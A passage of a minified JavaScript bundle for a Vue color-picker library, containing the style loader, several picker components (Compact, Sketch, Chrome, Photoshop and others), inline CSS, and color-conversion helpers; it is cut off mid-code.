n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),m.ssrId&&e.setAttribute(v,t.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}var u="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!u)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var c=n(26),l={},f=u&&(document.head||document.getElementsByTagName("head")[0]),d=null,h=0,p=!1,_=function(){},m=null,v="data-vue-ssr-id",g="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());e.exports=function(e,t,n,i){p=n,m=i||{};var a=c(e,t);return r(a),function(t){for(var n=[],i=0;i<a.length;i++){var o=a[i],s=l[o.id];s.refs--,n.push(s)}t?(a=c(e,t),r(a)):a=[];for(var i=0;i<n.length;i++){var s=n[i];if(0===s.refs){for(var u=0;u<s.parts.length;u++)s.parts[u]();delete l[s.id]}}}};var y=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t,n,r,i,a){var o,s=e=e||{},u=typeof e.default;"object"!==u&&"function"!==u||(o=e,s=e.default);var c="function"==typeof s?s.options:s;t&&(c.render=t.render,c.staticRenderFns=t.staticRenderFns,c._compiled=!0),n&&(c.functional=!0),i&&(c._scopeId=i);var l;if(a?(l=function(e){e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,e||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),r&&r.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=l):r&&(l=r),l){var f=c.functional,d=f?c.render:c.beforeCreate;f?(c._injectStyles=l,c.render=function(e,t){return l.call(t),d(e,t)}):c.beforeCreate=d?[].concat(d,l):[l]}return{esModule:o,exports:s,options:c}}},function(e,t,n){"use strict";function r(e,t){var n,r=e&&e.a;!(n=e&&e.hsl?(0,a.default)(e.hsl):e&&e.hex&&e.hex.length>0?(0,a.default)(e.hex):(0,a.default)(e))||void 0!==n._a&&null!==n._a||n.setAlpha(r||1);var i=n.toHsl(),o=n.toHsv();return 0===i.s&&(o.h=i.h=e.h||e.hsl&&e.hsl.h||t||0),{hsl:i,hex:n.toHexString().toUpperCase(),hex8:n.toHex8String().toUpperCase(),rgba:n.toRgb(),hsv:o,oldHue:e.h||t||i.h,source:e.source,a:e.a||n.getAlpha()}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(27),a=function(e){return e&&e.__esModule?e:{default:e}}(i);t.default={props:["value"],data:function(){return{val:r(this.value)}},computed:{colors:{get:function(){return this.val},set:function(e){this.val=e,this.$emit("input",e)}}},watch:{value:function(e){this.val=r(e)}},methods:{colorChange:function(e,t){this.oldHue=this.colors.hsl.h,this.colors=r(e,t||this.oldHue)},isValidHex:function(e){return(0,a.default)(e).isValid()},simpleCheckForValidColor:function(e){for(var t=["r","g","b","a","h","s","l","v"],n=0,r=0,i=0;i<t.length;i++){var a=t[i];e[a]&&(n++,isNaN(e[a])||r++)}if(n===r)return e},paletteUpperCase:function(e){return e.map(function(e){return e.toUpperCase()})},isTransparent:function(e){return 0===(0,a.default)(e).getAlpha()}}}},function(e,t,n){"use strict";function r(e){u||n(28)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(10),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(30),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/common/EditableInput.vue",t.default=f.exports},function(e,t,n){"use strict";function r(e){u||n(43)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(14),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(45),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/common/Hue.vue",t.default=f.exports},function(e,t,n){"use strict";function r(e){u||n(55)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(17),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(60),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/common/Saturation.vue",t.default=f.exports},function(e,t,n){"use strict";function r(e){u||n(61)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(18),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(66),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/common/Alpha.vue",t.default=f.exports},function(e,t,n){"use strict";function r(e){u||n(63)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(19),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(65),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/common/Checkboard.vue",t.default=f.exports},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),a=r(i),o=n(4),s=r(o),u=["#4D4D4D","#999999","#FFFFFF","#F44E3B","#FE9200","#FCDC00","#DBDF00","#A4DD00","#68CCCA","#73D8FF","#AEA1FF","#FDA1FF","#333333","#808080","#CCCCCC","#D33115","#E27300","#FCC400","#B0BC00","#68BC00","#16A5A5","#009CE0","#7B64FF","#FA28FF","#000000","#666666","#B3B3B3","#9F0500","#C45100","#FB9E00","#808900","#194D33","#0C797D","#0062B1","#653294","#AB149E"];t.default={name:"Compact",mixins:[a.default],props:{palette:{type:Array,default:function(){return u}}},components:{"ed-in":s.default},computed:{pick:function(){return this.colors.hex.toUpperCase()}},methods:{handlerClick:function(e){this.colorChange({hex:e,source:"hex"})}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"editableInput",props:{label:String,labelText:String,desc:String,value:[String,Number],max:Number,min:Number,arrowOffset:{type:Number,default:1}},computed:{val:{get:function(){return this.value},set:function(e){if(!(void 0!==this.max&&+e>this.max))return e;this.$refs.input.value=this.max}},labelId:function(){return"input__label__"+this.label+"__"+Math.random().toString().slice(2,5)},labelSpanText:function(){return this.labelText||this.label}},methods:{update:function(e){this.handleChange(e.target.value)},handleChange:function(e){var t={};t[this.label]=e,void 0===t.hex&&void 0===t["#"]?this.$emit("change",t):e.length>5&&this.$emit("change",t)},handleKeyDown:function(e){var t=this.val,n=Number(t);if(n){var r=this.arrowOffset||1;38===e.keyCode&&(t=n+r,this.handleChange(t),e.preventDefault()),40===e.keyCode&&(t=n-r,this.handleChange(t),e.preventDefault())}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3),i=function(e){return e&&e.__esModule?e:{default:e}}(r),a=["#FFFFFF","#F2F2F2","#E6E6E6","#D9D9D9","#CCCCCC","#BFBFBF","#B3B3B3","#A6A6A6","#999999","#8C8C8C","#808080","#737373","#666666","#595959","#4D4D4D","#404040","#333333","#262626","#0D0D0D","#000000"];t.default={name:"Grayscale",mixins:[i.default],props:{palette:{type:Array,default:function(){return a}}},components:{},computed:{pick:function(){return this.colors.hex.toUpperCase()}},methods:{handlerClick:function(e){this.colorChange({hex:e,source:"hex"})}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(4),a=r(i),o=n(3),s=r(o);t.default={name:"Material",mixins:[s.default],components:{"ed-in":a.default},methods:{onChange:function(e){e&&(e.hex?this.isValidHex(e.hex)&&this.colorChange({hex:e.hex,source:"hex"}):(e.r||e.g||e.b)&&this.colorChange({r:e.r||this.colors.rgba.r,g:e.g||this.colors.rgba.g,b:e.b||this.colors.rgba.b,a:e.a||this.colors.rgba.a,source:"rgba"}))}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),a=r(i),o=n(5),s=r(o);t.default={name:"Slider",mixins:[a.default],props:{swatches:{type:Array,default:function(){return[".80",".65",".50",".35",".20"]}}},components:{hue:s.default},computed:{activeOffset:function(){var e=this.swatches.includes("0"),t=this.swatches.includes("1"),n=this.colors.hsl;return Math.round(100*n.s)/100==.5?Math.round(100*n.l)/100:e&&0===n.l?0:t&&1===n.l?1:-1}},methods:{hueChange:function(e){this.colorChange(e)},handleSwClick:function(e,t){this.colorChange({h:this.colors.hsl.h,s:.5,l:t,source:"hsl"})}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={name:"Hue",props:{value:Object,direction:{type:String,default:"horizontal"}},data:function(){return{oldHue:0,pullDirection:""}},computed:{colors:function(){var e=this.value.hsl.h;return 0!==e&&e-this.oldHue>0&&(this.pullDirection="right"),0!==e&&e-this.oldHue<0&&(this.pullDirection="left"),this.oldHue=e,this.value},directionClass:function(){return{"vc-hue--horizontal":"horizontal"===this.direction,"vc-hue--vertical":"vertical"===this.direction}},pointerTop:function(){return"vertical"===this.direction?0===this.colors.hsl.h&&"right"===this.pullDirection?0:-100*this.colors.hsl.h/360+100+"%":0},pointerLeft:function(){return"vertical"===this.direction?0:0===this.colors.hsl.h&&"right"===this.pullDirection?"100%":100*this.colors.hsl.h/360+"%"}},methods:{handleChange:function(e,t){!t&&e.preventDefault();var n,r,i=this.$refs.container,a=i.clientWidth,o=i.clientHeight,s=i.getBoundingClientRect().left+window.pageXOffset,u=i.getBoundingClientRect().top+window.pageYOffset,c=e.pageX||(e.touches?e.touches[0].pageX:0),l=e.pageY||(e.touches?e.touches[0].pageY:0),f=c-s,d=l-u;"vertical"===this.direction?(d<0?n=360:d>o?n=0:(r=-100*d/o+100,n=360*r/100),this.colors.hsl.h!==n&&this.$emit("change",{h:n,s:this.colors.hsl.s,l:this.colors.hsl.l,a:this.colors.hsl.a,source:"hsl"})):(f<0?n=0:f>a?n=360:(r=100*f/a,n=360*r/100),this.colors.hsl.h!==n&&this.$emit("change",{h:n,s:this.colors.hsl.s,l:this.colors.hsl.l,a:this.colors.hsl.a,source:"hsl"}))},handleMouseDown:function(e){this.handleChange(e,!0),window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)},handleMouseUp:function(e){this.unbindEventListeners()},unbindEventListeners:function(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(50),a=r(i),o=n(3),s=r(o),u=["red","pink","purple","deepPurple","indigo","blue","lightBlue","cyan","teal","green","lightGreen","lime","yellow","amber","orange","deepOrange","brown","blueGrey","black"],c=["900","700","500","300","100"],l=function(){var e=[];return u.forEach(function(t){var n=[];"black"===t.toLowerCase()||"white"===t.toLowerCase()?n=n.concat(["#000000","#FFFFFF"]):c.forEach(function(e){var r=a.default[t][e];n.push(r.toUpperCase())}),e.push(n)}),e}();t.default={name:"Swatches",mixins:[s.default],props:{palette:{type:Array,default:function(){return l}}},computed:{pick:function(){return this.colors.hex}},methods:{equal:function(e){return e.toLowerCase()===this.colors.hex.toLowerCase()},handlerClick:function(e){this.colorChange({hex:e,source:"hex"})}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),a=r(i),o=n(4),s=r(o),u=n(6),c=r(u),l=n(5),f=r(l),d=n(7),h=r(d);t.default={name:"Photoshop",mixins:[a.default],props:{head:{type:String,default:"Color Picker"},disableFields:{type:Boolean,default:!1},hasResetButton:{type:Boolean,default:!1},acceptLabel:{type:String,default:"OK"},cancelLabel:{type:String,default:"Cancel"},resetLabel:{type:String,default:"Reset"},newLabel:{type:String,default:"new"},currentLabel:{type:String,default:"current"}},components:{saturation:c.default,hue:f.default,alpha:h.default,"ed-in":s.default},data:function(){return{currentColor:"#FFF"}},computed:{hsv:function(){var e=this.colors.hsv;return{h:e.h.toFixed(),s:(100*e.s).toFixed(),v:(100*e.v).toFixed()}},hex:function(){var e=this.colors.hex;return e&&e.replace("#","")}},created:function(){this.currentColor=this.colors.hex},methods:{childChange:function(e){this.colorChange(e)},inputChange:function(e){e&&(e["#"]?this.isValidHex(e["#"])&&this.colorChange({hex:e["#"],source:"hex"}):e.r||e.g||e.b||e.a?this.colorChange({r:e.r||this.colors.rgba.r,g:e.g||this.colors.rgba.g,b:e.b||this.colors.rgba.b,a:e.a||this.colors.rgba.a,source:"rgba"}):(e.h||e.s||e.v)&&this.colorChange({h:e.h||this.colors.hsv.h,s:e.s/100||this.colors.hsv.s,v:e.v/100||this.colors.hsv.v,source:"hsv"}))},clickCurrentColor:function(){this.colorChange({hex:this.currentColor,source:"hex"})},handleAccept:function(){this.$emit("ok")},handleCancel:function(){this.$emit("cancel")},handleReset:function(){this.$emit("reset")}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(57),a=r(i),o=n(58),s=r(o);t.default={name:"Saturation",props:{value:Object},computed:{colors:function(){return this.value},bgColor:function(){return"hsl("+this.colors.hsv.h+", 100%, 50%)"},pointerTop:function(){return-100*this.colors.hsv.v+1+100+"%"},pointerLeft:function(){return 100*this.colors.hsv.s+"%"}},methods:{throttle:(0,s.default)(function(e,t){e(t)},20,{leading:!0,trailing:!1}),handleChange:function(e,t){!t&&e.preventDefault();var n=this.$refs.container,r=n.clientWidth,i=n.clientHeight,o=n.getBoundingClientRect().left+window.pageXOffset,s=n.getBoundingClientRect().top+window.pageYOffset,u=e.pageX||(e.touches?e.touches[0].pageX:0),c=e.pageY||(e.touches?e.touches[0].pageY:0),l=(0,a.default)(u-o,0,r),f=(0,a.default)(c-s,0,i),d=l/r,h=(0,a.default)(-f/i+1,0,1);this.throttle(this.onChange,{h:this.colors.hsv.h,s:d,v:h,a:this.colors.hsv.a,source:"hsva"})},onChange:function(e){this.$emit("change",e)},handleMouseDown:function(e){window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)},handleMouseUp:function(e){this.unbindEventListeners()},unbindEventListeners:function(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(8),i=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default={name:"Alpha",props:{value:Object,onChange:Function},components:{checkboard:i.default},computed:{colors:function(){return this.value},gradientColor:function(){var e=this.colors.rgba,t=[e.r,e.g,e.b].join(",");return"linear-gradient(to right, rgba("+t+", 0) 0%, rgba("+t+", 1) 100%)"}},methods:{handleChange:function(e,t){!t&&e.preventDefault();var n,r=this.$refs.container,i=r.clientWidth,a=r.getBoundingClientRect().left+window.pageXOffset,o=e.pageX||(e.touches?e.touches[0].pageX:0),s=o-a;n=s<0?0:s>i?1:Math.round(100*s/i)/100,this.colors.a!==n&&this.$emit("change",{h:this.colors.hsl.h,s:this.colors.hsl.s,l:this.colors.hsl.l,a:n,source:"rgba"})},handleMouseDown:function(e){this.handleChange(e,!0),window.addEventListener("mousemove",this.handleChange),window.addEventListener("mouseup",this.handleMouseUp)},handleMouseUp:function(){this.unbindEventListeners()},unbindEventListeners:function(){window.removeEventListener("mousemove",this.handleChange),window.removeEventListener("mouseup",this.handleMouseUp)}}}},function(e,t,n){"use strict";function r(e,t,n){if("undefined"==typeof document)return null;var r=document.createElement("canvas");r.width=r.height=2*n;var i=r.getContext("2d");return i?(i.fillStyle=e,i.fillRect(0,0,r.width,r.height),i.fillStyle=t,i.fillRect(0,0,n,n),i.translate(n,n),i.fillRect(0,0,n,n),r.toDataURL()):null}function i(e,t,n){var i=e+","+t+","+n;if(a[i])return a[i];var o=r(e,t,n);return a[i]=o,o}Object.defineProperty(t,"__esModule",{value:!0});var a={};t.default={name:"Checkboard",props:{size:{type:[Number,String],default:8},white:{type:String,default:"#fff"},grey:{type:String,default:"#e6e6e6"}},computed:{bgStyle:function(){return{"background-image":"url("+i(this.white,this.grey,this.size)+")"}}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),a=r(i),o=n(4),s=r(o),u=n(6),c=r(u),l=n(5),f=r(l),d=n(7),h=r(d),p=n(8),_=r(p),m=["#D0021B","#F5A623","#F8E71C","#8B572A","#7ED321","#417505","#BD10E0","#9013FE","#4A90E2","#50E3C2","#B8E986","#000000","#4A4A4A","#9B9B9B","#FFFFFF","rgba(0,0,0,0)"];t.default={name:"Sketch",mixins:[a.default],components:{saturation:c.default,hue:f.default,alpha:h.default,"ed-in":s.default,checkboard:_.default},props:{presetColors:{type:Array,default:function(){return m}},disableAlpha:{type:Boolean,default:!1},disableFields:{type:Boolean,default:!1}},computed:{hex:function(){var e=void 0;return e=this.colors.a<1?this.colors.hex8:this.colors.hex,e.replace("#","")},activeColor:function(){var e=this.colors.rgba;return"rgba("+[e.r,e.g,e.b,e.a].join(",")+")"}},methods:{handlePreset:function(e){this.colorChange({hex:e,source:"hex"})},childChange:function(e){this.colorChange(e)},inputChange:function(e){e&&(e.hex?this.isValidHex(e.hex)&&this.colorChange({hex:e.hex,source:"hex"}):(e.r||e.g||e.b||e.a)&&this.colorChange({r:e.r||this.colors.rgba.r,g:e.g||this.colors.rgba.g,b:e.b||this.colors.rgba.b,a:e.a||this.colors.rgba.a,source:"rgba"}))}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),a=r(i),o=n(4),s=r(o),u=n(6),c=r(u),l=n(5),f=r(l),d=n(7),h=r(d),p=n(8),_=r(p);t.default={name:"Chrome",mixins:[a.default],props:{disableAlpha:{type:Boolean,default:!1},disableFields:{type:Boolean,default:!1}},components:{saturation:c.default,hue:f.default,alpha:h.default,"ed-in":s.default,checkboard:_.default},data:function(){return{fieldsIndex:0,highlight:!1}},computed:{hsl:function(){var e=this.colors.hsl,t=e.h,n=e.s,r=e.l;return{h:t.toFixed(),s:(100*n).toFixed()+"%",l:(100*r).toFixed()+"%"}},activeColor:function(){var e=this.colors.rgba;return"rgba("+[e.r,e.g,e.b,e.a].join(",")+")"},hasAlpha:function(){return this.colors.a<1}},methods:{childChange:function(e){this.colorChange(e)},inputChange:function(e){if(e)if(e.hex)this.isValidHex(e.hex)&&this.colorChange({hex:e.hex,source:"hex"});else if(e.r||e.g||e.b||e.a)this.colorChange({r:e.r||this.colors.rgba.r,g:e.g||this.colors.rgba.g,b:e.b||this.colors.rgba.b,a:e.a||this.colors.rgba.a,source:"rgba"});else if(e.h||e.s||e.l){var t=e.s?e.s.replace("%","")/100:this.colors.hsl.s,n=e.l?e.l.replace("%","")/100:this.colors.hsl.l;this.colorChange({h:e.h||this.colors.hsl.h,s:t,l:n,source:"hsl"})}},toggleViews:function(){if(this.fieldsIndex>=2)return void(this.fieldsIndex=0);this.fieldsIndex++},showHighlight:function(){this.highlight=!0},hideHighlight:function(){this.highlight=!1}}}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var i=n(23),a=r(i),o=n(32),s=r(o),u=n(36),c=r(u),l=n(40),f=r(l),d=n(47),h=r(d),p=n(52),_=r(p),m=n(68),v=r(m),g=n(72),y=r(g),b=n(7),M=r(b),w=n(8),x=r(w),k=n(4),L=r(k),Y=n(5),D=r(Y),T=n(6),S=r(T),j=n(3),O=r(j),C={version:"2.7.0",Compact:a.default,Grayscale:s.default,Material:c.default,Slider:f.default,Swatches:h.default,Photoshop:_.default,Sketch:v.default,Chrome:y.default,Alpha:M.default,Checkboard:x.default,EditableInput:L.default,Hue:D.default,Saturation:S.default,ColorMixin:O.default};e.exports=C},function(e,t,n){"use strict";function r(e){u||n(24)}Object.defineProperty(t,"__esModule",{value:!0});var i=n(9),a=n.n(i);for(var o in i)"default"!==o&&function(e){n.d(t,e,function(){return i[e]})}(o);var s=n(31),u=!1,c=n(2),l=r,f=c(a.a,s.a,!1,l,null,null);f.options.__file="src/components/Compact.vue",t.default=f.exports},function(e,t,n){var r=n(25);"string"==typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals),n(1)("6ce8a5a8",r,!1,{})},function(e,t,n){t=e.exports=n(0)(!1),t.push([e.i,"\n.vc-compact {\n  padding-top: 5px;\n  padding-left: 5px;\n  width: 240px;\n  border-radius: 2px;\n  box-shadow: 0 2px 10px rgba(0,0,0,.12), 0 2px 5px rgba(0,0,0,.16);\n  background-color: #fff;\n}\n.vc-compact-colors {\n  overflow: hidden;\n  padding: 0;\n  margin: 0;\n}\n.vc-compact-color-item {\n  list-style: none;\n  width: 15px;\n  height: 15px;\n  float: left;\n  margin-right: 5px;\n  margin-bottom: 5px;\n  position: relative;\n  cursor: pointer;\n}\n.vc-compact-color-item--white {\n  box-shadow: inset 0 0 0 1px #ddd;\n}\n.vc-compact-color-item--white .vc-compact-dot {\n  background: #000;\n}\n.vc-compact-dot {\n  position: absolute;\n  top: 5px;\n  right: 5px;\n  bottom: 5px;\n  left: 5px;\n  border-radius: 50%;\n  opacity: 1;\n  background: #fff;\n}\n",""])},function(e,t){e.exports=function(e,t){for(var n=[],r={},i=0;i<t.length;i++){var a=t[i],o=a[0],s=a[1],u=a[2],c=a[3],l={id:e+":"+i,css:s,media:u,sourceMap:c};r[o]?r[o].parts.push(l):n.push(r[o]={id:o,parts:[l]})}return n}},function(e,t,n){var r;!function(i){function a(e,t){if(e=e||"",t=t||{},e instanceof a)return e;if(!(this instanceof a))return new a(e,t);var n=o(e);this._originalInput=e,this._r=n.r,this._g=n.g,this._b=n.b,this._a=n.a,this._roundA=U(100*this._a)/100,this._format=t.format||n.format,this._gradientType=t.gradientType,this._r<1&&(this._r=U(this._r)),this._g<1&&(this._g=U(this._g)),this._b<1&&(this._b=U(this._b)),this._ok=n.ok,this._tc_id=I++}function o(e){var t={r:0,g:0,b:0},n=1,r=null,i=null,a=null,o=!1,u=!1;return"string"==typeof e&&(e=N(e)),"object"==typeof e&&($(e.r)&&$(e.g)&&$(e.b)?(t=s(e.r,e.g,e.b),o=!0,u="%"===String(e.r).substr(-1)?"prgb":"rgb"):$(e.h)&&$(e.s)&&$(e.v)?(r=E(e.s),i=E(e.v),t=f(e.h,r,i),o=!0,u="hsv"):$(e.h)&&$(e.s)&&$(e.l)&&(r=E(e.s),a=E(e.l),t=c(e.h,r,a),o=!0,u="hsl"),e.hasOwnProperty("a")&&(n=e.a)),n=T(n),{ok:o,format:e.format||u,r:B(255,J(t.r,0)),g:B(255,J(t.g,0)),b:B(255,J(t.b,0)),a:n}}function s(e,t,n){return{r:255*S(e,255),g:255*S(t,255),b:255*S(n,255)}}function u(e,t,n){e=S(e,255),t=S(t,255),n=S(n,255);var r,i,a=J(e,t,n),o=B(e,t,n),s=(a+o)/2;if(a==o)r=i=0;else{var u=a-o;switch(i=s>.5?u/(2-a-o):u/(a+o),a){case e:r=(t-n)/u+(t<n?6:0);break;case t:r=(n-e)/u+2;break;case n:r=(e-t)/u+4}r/=6}return{h:r,s:i,l:s}}function c(e,t,n){function r(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}var i,a,o;if(e=S(e,360),t=S(t,100),n=S(n,100),0===t)i=a=o=n;else{var s=n<.5?n*(1+t):n+t-n*t,u=2*n-s;i=r(u,s,e+1/3),a=r(u,s,e),o=r(u,s,e-1/3)}return{r:255*i,g:255*a,b:255*o}}function l(e,t,n){e=S(e,255),t=S(t,255),n=S(n,255);var r,i,a=J(e,t,n),o=B(e,t,n),s=a,u=a-o;if(i=0===a?0:u/a,a==o)r=0;else{switch(a){case e:r=(t-n)/u+(t<n?6:0);break;case t:r=(n-e)/u+2;break;case n:r=(e-t)/u+4}r/=6}return{h:r,s:i,v:s}}function f(e,t,n){e=6*S(e,360),t=S(t,100),n=S(n,100);var r=i.floor(e),a=e-r,o=n*(1-t),s=n*(1-a*t),u=n*(1-(1-a)*t),c=r%6;return{r:255*[n,s,o,o,u,n][c],g:255*[u,n,n,s,o,o][c],b:255*[o,o,u,n,n,s][c]}}function d(e,t,n,r){var i=[F(U(e).toString(16)),F(U(t).toString(16)),F(U(n).toString(16))];return r&&i[0].charAt(0)==i[0].charAt(1)&&i[1].charAt(0)==i[1].charAt(1)&&i[2].charAt(0)==i[2].charAt(1)?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0):i.join("")}function h(e,t,n,r,i){var a=[F(U(e).toString(16)),F(U(t).toString(16)),F(U(n).toString(16)),F(H(r))];return i&&a[0].charAt(0)==a[0].charAt(1)&&a[1].charAt(0)==a[1].charAt(1)&&a[2].charAt(0)==a[2].charAt(1)&&a[3].charAt(0)==a[3].charAt(1)?a[0].charAt(0)+a[1].charAt(0)+a[2].charAt(0)+a[3].charAt(0):a.join("")}function p(e,t,n,r){return[F(H(r)),F(U(e).toString(16)),F(U(t).toString(16)),F(U(n).toString(16))].join("")}function _(e,t){t=0===t?0:t||10;var n=a(e).toHsl();return n.s-=t/100,n.s=j(n.s),a(n)}function m(e,t){t=0===t?0:t||10;var n=a(e).toHsl();return n.s+=t/100,n.s=j(n.s),a(n)}function v(e){return a(e).desaturate(100)}function g(e,t){t=0===t?0:t||10;var n=a(e).toHsl();return n.l+=t/100,n.l=j(n.l),a(n)}function y(e,t){t=0===t?0:t||10;var n=a(e).toRgb();return n.r=J(0,B(255,n.r-U(-t/100*255))),n.g=J(0,B(255,n.g-U(-t/100*255))),n.b=J(0,B(255,n.b-U(-t/100*255))),a(n)}function b(e,t){t=0===t?0:t||10;var n=a(e).toHsl();return n.l-=t/100,n.l=j(n.l),a(n)}function M(e,t){var n=a(e).toHsl(),r=(n.h+t)%360;return n.h=r<0?360+r:r,a(n)}function w(e){var t=a(e).toHsl();return t.h=(t.h+180)%360,a(t)}function x(e){var t=a(e).toHsl(),n=t.h;return[a(e),a({h:(n+120)%360,s:t.s,l:t.l}),a({h:(n+240)%360,s:t.s,l:t.l})]}function k(e){var t=a(e).toHsl(),n=t.h;return[a(e),a({h:(n+90)%360,s:t.s,l:t.l}),a({h:(n+180)%360,s:t.s,l:t.l}),a({h:(n+270)%360,s:t.s,l:t.l})]}function L(e){var t=a(e).toHsl(),n=t.h;return[a(e),a({h:(n+72)%360,s:t.s,l:t.l}),a({h:(n+216)%360,s:t.s,l:t.l})]}function Y(e,t,n){t=t||6,n=n||30;var r=a(e).toHsl(),i=360/n,o=[a(e)];for(r.h=(r.h-(i*t>>1)+720)%360;--t;)r.h=(r.h+i)%360,o.push(a(r));return o}function D(e,t){t=t||6;for(var n=a(e).toHsv(),r=n.h,i=n.s,o=n.v,s=[],u=1/t;t--;)s.push(a({h:r,s:i,v:o})),o=(o+u)%1;return s}function T(e){return e=parseFloat(e),(isNaN(e)||e<0||e>1)&&(e=1),e}function S(e,t){C(e)&&(e="100%");var n=A(e);return e=B(t,J(0,parseFloat(e))),n&&(e=parseInt(e*t,10)/100),i.abs(e-t)<1e-6?1:e%t/parseFloat(t)}function j(e){return B(1,J(0,e))}function O(e){return parseInt(e,16)}function C(e){return"string"==typeof e&&-1!=e.indexOf(".")&&1===parseFloat(e)}function A(e){return"string"==typeof e&&-1!=e.indexOf("%")}function F(e){return 1==e.length?"0"+e:""+e}function E(e){return e<=1&&(e=100*e+"%"),e}function H(e){return i.round(255*parseFloat(e)).toString(16)}function P(e){return O(e)/255}function $(e){return!!K.CSS_UNIT.exec(e)}function N(e){e=e.replace(W,"").replace(z,"").toLowerCase();var t=!1;if(G[e])e=G[e],t=!0;else if("transparent"==e)return{r:0,g:0,b:0,a:0,format:"name"};var n;return(n=K.rgb.exec(e))?{r:n[1],g:n[2],b:n[3]}:(n=K.rgba.exec(e))?{r:n[1],g:n[2],b:n[3],a:n[4]}:(n=K.hsl.exec(e))?{h:n[1],s:n[2],l:n[3]}:(n=K.hsla.exec(e))?{h:n[1],s:n[2],l:n[3],a:n[4]}:(n=K.hsv.exec(e))?{h:n[1],s:n[2],v:n[3]}:(n=K.hsva.exec(e))?{h:n[1],s:n[2],v:n[3],a:n[4]}:(n=K.hex8.exec(e))?{r:O(n[1]),g:O(n[2]),b:O(n[3]),a:P(n[4]),format:t?"name":"hex8"}:(n=K.hex6.exec(e))?{r:O(n[1]),g:O(n[2]),b:O(n[3]),format:t?"name":"hex"}:(n=K.hex4.exec(e))?{r:O(n[1]+""+n[1]),g:O(n[2]+""+n[2]),b:O(n[3]+""+n[3]),a:P(n[4]+""+n[4]),format:t?"name":"hex8"}:!!(n=K.hex3.exec(e))&&{r:O(n[1]+""+n[1]),g:O(n[2]+""+n[2]),b:O(n[3]+""+n[3]),format:t?"name":"hex"}}function R(e){var t,n;return e=e||{level:"AA",size:"small"},t=(e.level||"AA").toUpperCase(),n=(e.size||"small").toLowerCase(),"AA"!==t&&"AAA"!==t&&(t="AA"),"small"!==n&&"large"!==n&&(n="small"),{level:t,size:n}}var W=/^\s+/,z=/\s+$/,I=0,U=i.round,B=i.min,J=i.max,V=i.random;a.prototype={isDark:function(){return 